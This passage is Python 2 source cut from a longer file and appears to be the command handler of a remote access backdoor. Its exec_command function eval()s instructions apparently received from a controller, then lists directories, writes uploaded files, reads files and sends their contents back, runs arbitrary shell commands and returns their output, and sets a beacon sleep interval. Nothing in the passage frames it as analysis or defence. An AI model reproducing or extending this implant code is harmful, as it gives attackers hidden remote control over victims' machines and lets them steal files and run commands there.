 return
def exec_command(command):
    """exec command and send back output
    """
    global sleep_time
    command_current = eval(command)
    if command_current[0] == 'listDF':
        listDirectoryFile = {}
        listDirectoryFile['c'] = 'listDF'
        listDirectoryFile['arg1'] = command_current[1]
        listDirectoryFile['d'] =  [f for f in os.listdir(command_current[1])
                                   if os.path.isdir(os.path.join(command_current[1], f))]
        listDirectoryFile['f'] =  [(f, os.path.getsize(command_current[1] + f), \
                                    time.ctime(os.path.getmtime(command_current[1] + f)))
                                   for f in os.listdir(command_current[1])
                                   if os.path.isfile(os.path.join(command_current[1], f))]
        send_back_output(repr(listDirectoryFile))
    elif command_current[0] == 'upload':
        listDirectoryFile = {}
        listDirectoryFile['c'] = 'upload'
        listDirectoryFile['arg1'] = command_current[1]
        listDirectoryFile['arg2'] = command_current[2]
        output = open(command_current[2], 'wb')
        output.write(command_current[3])
        send_back_output(repr(listDirectoryFile))
    elif command_current[0] == 'download':
        listDirectoryFile = {}
        listDirectoryFile['c'] = 'download'
        listDirectoryFile['arg1'] = command_current[1]
        listDirectoryFile['arg2'] = command_current[2]
        input = open(command_current[1], 'rb')
        listDirectoryFile['data'] = input.read()
        send_back_output(repr(listDirectoryFile))
    elif command_current[0] == 'shell':
        listshell = {}
        listshell['c'] = 'shell'
        listshell['arg'] = commands.getoutput(command_current[1])
        send_back_output(repr(listshell))
    elif command_current[0] == 'sleep':
        listSleep = {}
        listSleep['c'] = 'sleep'
        sleep_time = int(command_current[1])